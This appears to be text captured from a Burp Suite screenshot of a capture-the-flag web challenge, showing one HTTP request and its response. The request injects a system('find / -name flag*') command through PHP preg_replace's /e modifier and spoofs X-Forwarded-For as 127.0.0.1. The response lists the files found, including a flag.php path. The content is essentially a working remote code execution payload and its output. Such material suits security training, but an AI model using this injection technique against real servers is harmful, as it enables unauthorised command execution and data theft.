 Request
Raw Params Headers Hex XML
1 GET /index.php?pat=/123/e&rep=system("find%20/%20-name%20flag*")&
sub=123 HTTP/1.1
2 Host: 220.249.52.134:39113
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=hq8vlfhnaqctm9pts309c69k75
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 19
12 X-Forwarded-For: 127.0.0.1
13
14 <?php phpinfo(); ?>
Response
Raw Headers Hex HTML Render
162 /sys/devices/platform/serial8250/tty/ttyS14/flags
163 /sys/devices/platform/serial8250/tty/ttyS15/flags
164 /sys/devices/platform/serial8250/tty/ttyS16/flags
165 /sys/devices/platform/serial8250/tty/ttyS17/flags
166 /sys/devices/platform/serial8250/tty/ttyS18/flags
167 /sys/devices/platform/serial8250/tty/ttyS19/flags
168 /sys/devices/platform/serial8250/tty/ttyS20/flags
169 /sys/devices/platform/serial8250/tty/ttyS21/flags
170 /sys/devices/platform/serial8250/tty/ttyS22/flags
171 /sys/devices/platform/serial8250/tty/ttyS23/flags
172 /sys/devices/platform/serial8250/tty/ttyS24/flags
173 /sys/devices/platform/serial8250/tty/ttyS25/flags
174 /sys/devices/platform/serial8250/tty/ttyS26/flags
175 /sys/devices/platform/serial8250/tty/ttyS27/flags
176 /sys/devices/platform/serial8250/tty/ttyS28/flags
177 /sys/devices/platform/serial8250/tty/ttyS29/flags
178 /sys/devices/platform/serial8250/tty/ttyS30/flags
179 /sys/devices/platform/serial8250/tty/ttyS31/flags
180 /var/www/html/s3chahahaDir/flag
181 /var/www/html/s3chahahaDir/flag/flag.php
182